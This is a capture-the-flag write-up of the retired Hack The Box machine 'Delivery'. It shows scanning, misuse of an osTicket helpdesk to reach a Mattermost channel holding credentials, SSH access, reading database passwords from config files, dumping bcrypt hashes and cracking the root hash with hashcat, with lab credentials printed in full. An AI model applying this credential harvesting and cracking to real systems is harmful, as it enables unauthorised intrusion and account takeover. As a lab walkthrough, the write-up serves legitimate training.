[HTB Writeup]: delivery HackTHeBox Machine
![[HTB Writeup]: delivery HackTHeBox Machine](https://i.imgur.com/VYptwoU.png)
Table of Contents
Info⌗

| Box | delivery |
|---|---|
| IP | 10.10.10.222 |
| OS | Linux |
| Pwned | True |
| Vulnerability | Vulnerable helpdesk service containing plain text passwords |
| Priv-esc | Weak credentials, cracked password |
| Obtained | Awesome article link |
| Retired | True |
Recon⌗
The Delivery box is a Linux box that was created by beloved @ippsec and is rated as easy one. To exploit the machine an attacker has to obtain an access to the internal helpdesk system and then use information obtained there.
Nmap⌗
cat nmap_full_delivery.nmap
# Nmap 7.91 scan initiated Tue Apr 27 02:10:21 2021 as: nmap -sC -sV -n --script-timeout 30 --reason --open -p- -oA nmap_full_delivery -vv 10.10.10.222
Nmap scan report for 10.10.10.222
Host is up, received echo-reply ttl 63 (0.080s latency).
Scanned at 2021-04-27 02:10:21 CEST for 127s
Not shown: 65532 closed ports
Reason: 65532 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCq549E025Q9FR27LDR6WZRQ52ikKjKUQLmE9ndEKjB0i1qOoL+WzkvqTdqEU6fFW6AqUIdSEd7GMNSMOk66otFgSoerK6MmH5IZjy4JqMoNVPDdWfmEiagBlG3H7IZ7yAO8gcg0RRrIQjE7XTMV09GmxEUtjojoLoqudUvbUi8COHCO6baVmyjZRlXRCQ6qTKIxRZbUAo0GOY8bYmf9sMLf70w6u/xbE2EYDFH+w60ES2K906x7lyfEPe73NfAIEhHNL8DBAUfQWzQjVjYNOLqGp/WdlKA1RLAOklpIdJQ9iehsH0q6nqjeTUv47mIHUiqaM+vlkCEAN3AAQH5mB/1
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAiAKnk2lw0GxzzqMXNsPQ1bTk35WwxCa3ED5H34T1yYMiXnRlfssJwso60D34/IM8vYXH0rznR9tHvjdN7R3hY=
| 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEV5D6eYjySqfhW4l4IF1SZkZHxIRihnY6Mn6D8mLEW7
80/tcp open http syn-ack ttl 63 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
8065/tcp open unknown syn-ack ttl 63
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Mon, 26 Apr 2021 19:58:49 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: ft5pqrabj7frmgu7j7gzqe5few
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Mon, 26 Apr 2021 22:22:02 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Mon, 26 Apr 2021 22:22:02 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8065-TCP:V=7.91%I=7%D=4/27%Time=60875694%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request")%r(GetRequest,DF3,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ranges:\
SF:x20bytes\r\nCache-Control:\x20no-cache,\x20max-age=31556926,\x20public\
SF:r\nContent-Length:\x203108\r\nContent-Security-Policy:\x20frame-ancesto
SF:rs\x20'self';\x20script-src\x20'self'\x20cdn\.rudderlabs\.com\r\nConten
SF:t-Type:\x20text/html;\x20charset=utf-8\r\nLast-Modified:\x20Mon,\x2026\
SF:x20Apr\x202021\x2019:58:49\x20GMT\r\nX-Frame-Options:\x20SAMEORIGIN\r\n
SF:X-Request-Id:\x20ft5pqrabj7frmgu7j7gzqe5few\r\nX-Version-Id:\x205\.30\.
SF:0\.5\.30\.1\.57fb31b889bf81d99d8af8176d4bbaaa\.false\r\nDate:\x20Mon,\x
SF:2026\x20Apr\x202021\x2022:22:02\x20GMT\r\n\r\n<!doctype\x20html><html\x
SF:20lang=\"en\"><head><meta\x20charset=\"utf-8\"><meta\x20name=\"viewport
SF:\"\x20content=\"width=device-width,initial-scale=1,maximum-scale=1,user
SF:-scalable=0\"><meta\x20name=\"robots\"\x20content=\"noindex,\x20nofollo
SF:w\"><meta\x20name=\"referrer\"\x20content=\"no-referrer\"><title>Matter
SF:most</title><meta\x20name=\"mobile-web-app-capable\"\x20content=\"yes\"
SF:><meta\x20name=\"application-name\"\x20content=\"Mattermost\"><meta\x20
SF:name=\"format-detection\"\x20content=\"telephone=no\"><link\x20re")%r(H
SF:TTPOptions,5B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nDate:\x2
SF:0Mon,\x2026\x20Apr\x202021\x2022:22:02\x20GMT\r\nContent-Length:\x200\r
SF:\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConten
SF:t-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n
SF:400\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close
SF:\r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x2
SF:0Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nCon
SF:nection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie
SF:,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;
SF:\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request"
SF:);
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 27 02:12:28 2021 -- 1 IP address (1 host up) scanned in 127.06 seconds
Standard TCP nmap scan reveals some opened ports, pretty fresh install of the OpenSSH server running, a web server (nginx 1.14.2) and a service at port 8065/tcp open unknown unrecognized by the scanner. But strings from fingerprinting scripts shows that this is a mattermost server.
Poking around⌗
On port 80 a rather aesthetically pleasing, static web page is hosted with not much content present.
However using the Contact us button redirects to a contact page with a hyperlink to the mattermost in delivery.htb domain.
Quick /etc/hosts fix up allows to access content using domain name.
Mattermost server hosted on port 8065:
Closer inspection of the main web page reveals also additional subdomain hosted on the server
<div class="content">
<div class="inner">
<h1>Delivery</h1>
<p><!--[-->The best place to get all your email related support <!--]--><br />
<!--[-->For an account check out our <a href="http://helpdesk.delivery.htb">helpdesk</a><!--]--></p>
</div>
</div>
Further short scan reveals no more hidden entries in directories for main website:
╰─○ gobuster dir -u http://delivery.htb -w /usr/share/dirb/wordlists/common.txt -x html,php,cgi -o http_80_gobuster.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://delivery.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,cgi,html
[+] Timeout: 10s
===============================================================
2021/04/27 21:13:36 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 185] [--> http://delivery.htb/assets/]
/error (Status: 301) [Size: 185] [--> http://delivery.htb/error/]
/images (Status: 301) [Size: 185] [--> http://delivery.htb/images/]
/index.html (Status: 200) [Size: 10850]
/index.html (Status: 200) [Size: 10850]
===============================================================
2021/04/27 21:14:55 Finished
===============================================================
And also confirms the existence of the helpdesk.delivery.htb subdomain.
╰─○ gobuster vhost -u delivery.htb -w /usr/share/dirb/wordlists/common.txt -o vhost_80_gobuster.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://delivery.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/04/27 21:16:05 Starting gobuster in VHOST enumeration mode
===============================================================
Found: helpdesk.delivery.htb (Status: 200) [Size: 4933]
===============================================================
2021/04/27 21:16:28 Finished
===============================================================
Fixing the entry in /etc/hosts file once again allows to access the osticket webpage.
osTicket is an Open Source ticketing system. written in PHP with MySQL.
Known exploits base on arbitrary file upload vulnerability and an action triggered by the helpdesk user, to run the malware. This method was not the case here.
Dirbusting session reveals some entries for further investigation.
╰─○ gobuster dir -u http://helpdesk.delivery.htb -w /usr/share/dirb/wordlists/common.txt -x html,php,txt -o http_80_helpdesk_gobuster.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://helpdesk.delivery.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2021/04/27 21:36:28 Starting gobuster in directory enumeration mode
===============================================================
/account.php (Status: 200) [Size: 37319]
/ajax.php (Status: 400) [Size: 17]
/api (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/api/]
/apps (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/apps/]
/assets (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/assets/]
/avatar.php (Status: 400) [Size: 40]
/captcha.php (Status: 200) [Size: 4036]
/css (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/css/]
/images (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/images/]
/include.txt (Status: 403) [Size: 169]
/includes.txt (Status: 403) [Size: 169]
/includes (Status: 403) [Size: 169]
/include (Status: 403) [Size: 169]
/includes.html (Status: 403) [Size: 169]
/include.html (Status: 403) [Size: 169]
/includes.php (Status: 403) [Size: 169]
/include.php (Status: 403) [Size: 169]
/index.php (Status: 200) [Size: 4933]
/index.php (Status: 200) [Size: 4933]
/js (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/js/]
/kb (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/kb/]
/login.php (Status: 422) [Size: 5181]
/logo.php (Status: 302) [Size: 0] [--> /assets/default/images/logo.png]
/logout.php (Status: 302) [Size: 13] [--> index.php]
/manage.php (Status: 200) [Size: 63]
/offline.php (Status: 302) [Size: 0] [--> index.php]
/open.php (Status: 200) [Size: 8133]
/pages (Status: 301) [Size: 185] [--> http://helpdesk.delivery.htb/pages/]
/profile.php (Status: 422) [Size: 5181]
/tickets.php (Status: 422) [Size: 5181]
/view.php (Status: 200) [Size: 5263]
/web.config (Status: 200) [Size: 2197]
===============================================================
2021/04/27 21:37:54 Finished
===============================================================
Unfortunately all files seems normal and do not differ from those on the github repository.
Creating a new ticket without additional files triggers a sequence of events that allows to exploit this machine.
This generates a ticket with associated email address in the domain @deliver.htb.

After visiting opened tickets the mattermost email confirmation can be obtained

And after the signing in the dedicated service some interesting messages from root user are visible in the Internal channel.
foxtrot posted 4/27/21 2:54 PM
---- Registration Successful ---- Please activate your email by going to: http://delivery.htb:8065/do_verify_email?token=eqgczjebn1mqyt13p7i85axrjfke1pda978jjft4zfdyg3msekcxrgy8bwkg5iau&email=2250331%40delivery.htb ) --------------------- You can sign in from: --------------------- Mattermost lets you share messages and files from your PC or phone, with instant search and archiving. For the best experience, download the apps for PC, Mac, iOS and Android from: https://mattermost.com/download/#mattermostApps ( https://mattermost.com/download/#mattermostApps
Foothold⌗
Initial password for some app is being delivered in the message on the mattermost.
root
2:29 PM
@developers Please update theme to the OSTicket before we go live. Credentials to the server are maildeliverer:Youve_G0t_Mail!
Also please create a program to help us stop re-using the same passwords everywhere.... Especially those that are a variant of "PleaseSubscribe!"
This allows to login to helpdesk.delivery.htb on http://helpdesk.delivery.htb/scp. Which apparently gives no additional access.

But these credentials allows to access the box using ssh.
╰─○ ssh maildeliverer@delivery.htb
The authenticity of host 'delivery.htb (10.10.10.222)' can't be established.
ECDSA key fingerprint is SHA256:LKngIDlEjP2k8M7IAUkAoFgY/MbVVbMqvrFA6CUrHoM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'delivery.htb,10.10.10.222' (ECDSA) to the list of known hosts.
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$ ls
user.txt
maildeliverer@Delivery:~$ cat user.txt
[...]
Further enumeration showed the config files containing credentials for the osticket database.
maildeliverer@Delivery:/var/www/osticket/upload$ grep -ir dbuser
include/ost-sampleconfig.php:define('DBUSER','%CONFIG-DBUSER');
include/ost-config.php:define('DBUSER','ost_user');
bootstrap.php: if (!db_connect(DBHOST, DBUSER, DBPASS, $options)) {
define('DBTYPE','mysql');
define('DBHOST','localhost');
define('DBNAME','osticket');
define('DBUSER','ost_user');
define('DBPASS','!H3lpD3sk123!');
But unfortunately no more data associated with other than test or already compromised users were found.
maildeliverer@Delivery:/var/www/osticket/upload$ mysql -u ost_user -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 320
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show DATABASES;
+--------------------+
| Database |
+--------------------+
| information_schema |
| osticket |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use osticket;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [osticket]> show tables;
[...]
MariaDB [osticket]> select * from ost_user;
+----+--------+------------------+--------+----------------------------------+---------------------+---------------------+
| id | org_id | default_email_id | status | name | created | updated |
+----+--------+------------------+--------+----------------------------------+---------------------+---------------------+
| 1 | 1 | 1 | 0 | osTicket Support | 2020-12-26 09:14:00 | 2020-12-26 09:14:00 |
| 2 | 0 | 2 | 0 | bob | 2021-01-05 03:26:08 | 2021-01-05 03:26:08 |
| 3 | 0 | 3 | 0 | 9ecfb4be145d47fda0724f697f35ffaf | 2021-01-05 06:06:28 | 2021-01-05 06:06:28 |
| 4 | 0 | 4 | 0 | c3ecacacc7b94f909d04dbfd308a9b93 | 2021-01-05 06:06:39 | 2021-01-05 06:06:39 |
| 5 | 0 | 5 | 0 | ff0a21fc6fc2488195e16ea854c963ee | 2021-01-05 06:06:45 | 2021-01-05 06:06:45 |
| 6 | 0 | 6 | 0 | 5b785171bfb34762a933e127630c4860 | 2021-01-05 06:06:46 | 2021-01-05 06:06:46 |
| 7 | 0 | 7 | 0 | foxtrot | 2021-04-27 14:07:26 | 2021-04-27 14:07:26 |
| 8 | 0 | 8 | 0 | foxtrot_user | 2021-04-27 14:22:07 | 2021-04-27 14:22:07 |
| 9 | 0 | 9 | 0 | foxtroto | 2021-04-27 14:31:03 | 2021-04-27 14:31:03 |
| 10 | 0 | 10 | 0 | foxtrot | 2021-04-27 14:54:04 | 2021-04-27 14:54:04 |
| 11 | 0 | 11 | 0 | hal9kb | 2021-04-27 15:26:57 | 2021-04-27 15:26:57 |
+----+--------+------------------+--------+----------------------------------+---------------------+---------------------+
[...]
MariaDB [osticket]> select * from ost_user_account;
+----+---------+--------+--------------------+------+----------+--------------------------------------------------------------+---------+-------+---------------------+
| id | user_id | status | timezone | lang | username | passwd | backend | extra | registered |
+----+---------+--------+--------------------+------+----------+--------------------------------------------------------------+---------+-------+---------------------+
| 1 | 7 | 0 | Africa/Addis_Ababa | NULL | NULL | $2a$08$.V/t535Q6e0ybqkojE13xesj.emk5.ykkRW.gQdM/qhmWubcNulpe | NULL | NULL | 2021-04-27 14:07:26 |
| 2 | 9 | 0 | NULL | NULL | NULL | $2a$08$2RX0THiRcuWmPDBVU1.4ZeurpTF49bQXWy/5LkPBDwfaRB62H4lEa | NULL | NULL | 2021-04-27 14:53:18 |
+----+---------+--------+--------------------+------+----------+--------------------------------------------------------------+---------+-------+---------------------+
[...]
maildeliverer | Delivery | Person | $2a$08$VlccTgoFaxEaGJnZtWwJBOf2EqMW5L1ZLA72QoQN/TrrOJt9mFGcy | NULL | maildeliverer@delivery.htb
Second service - the mattermost uses another db account. Configuration file named config.json is available in /opt/mattermost/config directory.
maildeliverer@Delivery:/opt/mattermost$ ls
ENTERPRISE-EDITION-LICENSE.txt NOTICE.txt README.md bin client config data fonts i18n logs manifest.txt plugins prepackaged_plugins templates
maildeliverer@Delivery:/opt/mattermost$ cd config/
maildeliverer@Delivery:/opt/mattermost/config$ ls
README.md cloud_defaults.json config.json
maildeliverer@Delivery:/opt/mattermost/config$ cat config.json
[...]
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
[...]
Using this information the attacker can now access the database of this service and list usernames and passwords.
MariaDB [mattermost]> select username, password from Users;
+----------------------------------+--------------------------------------------------------------+
| username | password |
+----------------------------------+--------------------------------------------------------------+
| foxtrot2 | $2a$10$eCR7u4cUHAHJbQnZY1LK5OMkHSqu.8gC1DBhMtgr3HxZGz75TV6p6 |
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| delivery | $2a$10$QELx6anUOb8scA.w.tiDoeZSJ1lWq0onfQcrSld0dwdMljPIz0C.K |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| foxtrot_user | $2a$10$OKV39TdX5.JAtw2Z7rb/.uIBAHssg5hih8nmvVGtB.CS2Md/z0mSS |
| foxtrot | $2a$10$s1wj2Xpo9hwYg5C403GJtuIkXjhquiVzlXPhrEBIndVCJXFGXi4Yq |
| username_foxtrot | $2a$10$1yCrOD55v/L3Ksukq.h3IupgThUth587xQRqf/HuXX8VIIXp67cwq |
+----------------------------------+--------------------------------------------------------------+
12 rows in set (0.000 sec)
The password for the mmuser hints too much in my opinion, but from now it’s really clear what has to be done. Cracking the root’s password should lead to full system compromise.
root:$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
Hashing algorithm is bcrypt which can be deduced in many different ways, by looking at it (and having a little background) or using utility like hashid (or looking it up in the docs).
╰─○ hashid
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
Analyzing '$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
When it comes to password, the crucial hint was given by the root user. @ippsec’s subscribers surely have tried PleaseSubscribe when doing su.
![[Pasted image 20210427225855.png]]
Priv Esc⌗
Running the hashcat against some rules from the repository allows to crack the hash in no time.
❯ .\hashcat64.exe -m 3200 .\delivety.hash .\delivery.dict -r .\rules\best64.rule
hashcat (v5.1.0) starting...

$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
Session..........: hashcat
Status...........: Cracked
Hash.Type........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Tue Apr 27 21:55:35 2021 (22 secs)
Time.Estimated...: Tue Apr 27 21:55:57 2021 (0 secs)
Guess.Base.......: File (.\delivery.dict)
